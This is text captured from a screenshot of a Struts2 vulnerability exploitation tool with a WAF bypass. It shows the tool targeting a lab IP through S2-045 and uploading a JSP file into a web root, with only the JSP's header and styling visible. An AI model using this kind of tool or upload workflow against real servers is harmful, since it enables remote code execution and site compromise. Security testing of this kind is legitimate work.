 Struts2全版本漏洞测试工具17-6过WAF版 by:ABC_123 仅供天融信内部使用,勿用于非法用途
目标网址： http://192.168.157.128:2001/
字符集： UTF-8 提交方式： POST 空格编码 \40 漏洞编号 S2-045-3
服务器信息 批量验证 命令执行 上传到根目录 上传到指定目录 目录浏览 编码 设置
目标网址： /usr/src/src/main/webapp/temp1.jsp 上传
<%@ page language="java" import="java.util.*" pageEncoding="UTF-8"%>
<%@ page import="java.io.*"%>
<html>
<head>
<title>This is my JSP page</title>
<style type="text/css">
<!--
.black {
font-family: "courier new";
font-size: 12px;
color: #000000;
text-decoration: none;
line-height: 120%;}
-->
</style>
<style type="text/css">
<!--
a:link {
提示：语句执行成功！